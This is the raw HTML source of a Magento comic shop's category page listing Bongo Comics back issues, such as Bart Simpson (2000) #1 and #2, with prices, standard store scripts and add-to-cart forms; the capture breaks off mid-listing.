<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'>GBP - British Pound</a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.houseofmcomics.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://www.houseofmcomics.com/customer/account/create/" id="idNBp0PUrR" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.houseofmcomics.com/"
    title="House&#x20;of&#x20;M&#x20;Comics"
    aria-label="store logo">
    <img src="https://www.houseofmcomics.com/media/logo/stores/1/houseofmcomics.jpg"
         title="House&#x20;of&#x20;M&#x20;Comics"
         alt="House&#x20;of&#x20;M&#x20;Comics"
            width="160"            height="89"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.houseofmcomics.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').on('click', function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.houseofmcomics.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.houseofmcomics.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.houseofmcomics.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.houseofmcomics.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.houseofmcomics.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.houseofmcomics.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768741685}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.houseofmcomics.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.houseofmcomics.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.houseofmcomics.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.houseofmcomics.com/bulk-deals"  class="level-top" ><span>BULK DEALS</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.houseofmcomics.com/mystery-packs"  class="level-top" ><span>Mystery Packs</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.houseofmcomics.com/catalog/category/view/s/gn-tpb-hc/id/133/"  class="level-top" ><span>GN/TPB/HC</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.houseofmcomics.com/complete-sets"  class="level-top" ><span>Complete SETS</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://www.houseofmcomics.com/comic-supplies"  class="level-top" ><span>Comic Supplies</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.houseofmcomics.com/dc-comics"  class="level-top" ><span>DC Comics</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.houseofmcomics.com/marvel"  class="level-top" ><span>Marvel</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://www.houseofmcomics.com/independent-publishers"  class="level-top" ><span>Independent Publishers</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.houseofmcomics.com/digest"  class="level-top" ><span>Digest</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.houseofmcomics.com/graded-comic-books"  class="level-top" ><span>GRADED COMIC BOOKS</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.houseofmcomics.com/magazines"  class="level-top" ><span>Magazines</span></a></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.houseofmcomics.com/signed-comics"  class="level-top" ><span>Signed Comics</span></a></li><li  class="level0 nav-13 category-item last level-top"><a href="https://www.houseofmcomics.com/treasury"  class="level-top" ><span>Treasury</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'>GBP - British Pound</a>
                        </li>
                                                                                                                    <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.houseofmcomics.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.houseofmcomics.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category88">
                            <a href="https://www.houseofmcomics.com/independent-publishers"
                   title="">
                    Independent Publishers                </a>
                        </li>
                    <li class="item category905">
                            <strong>Bongo Comics</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Bongo Comics</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.houseofmcomics.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.houseofmcomics.com\/","customerLoginUrl":"https:\/\/www.houseofmcomics.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.houseofmcomics.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.houseofmcomics.com\/page_cache\/block\/render\/id\/905\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_905"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/independent-publishers\/bongo-comics"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.houseofmcomics.com\/independent-publishers\/bongo-comics","formKey":"aEDGc2wHIVKNHOPb","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">47</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139757"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-1-2-0-gd-corner-piece-cvr-missing.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139757">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/_/1_780_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;2.0-GD&#x29;&#x20;&#x28;corner&#x20;piece&#x20;cvr&#x20;missing&#x29;"/></span>
</span>
<style>.product-image-container-139757 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139757 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139757 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-1-2-0-gd-corner-piece-cvr-missing.html">
                                Bart Simpson (2000) #   1 (2.0-GD) (corner piece cvr missing)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139757" data-price-box="product-id-139757">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139757"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   1 (2.0-GD) (corner piece cvr missing)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139757/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139757">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139757,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139757","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190652"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-1-4-0-vg.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190652">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/_/1_780_2_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;4.0-VG&#x29;"/></span>
</span>
<style>.product-image-container-190652 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190652 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190652 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-1-4-0-vg.html">
                                Bart Simpson (2000) #   1 (4.0-VG)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190652" data-price-box="product-id-190652">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190652"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   1 (4.0-VG)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190652/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190652">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190652,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190652","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190653"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-2-4-0-vg.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190653">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/2/_/2_630_1.jpg"
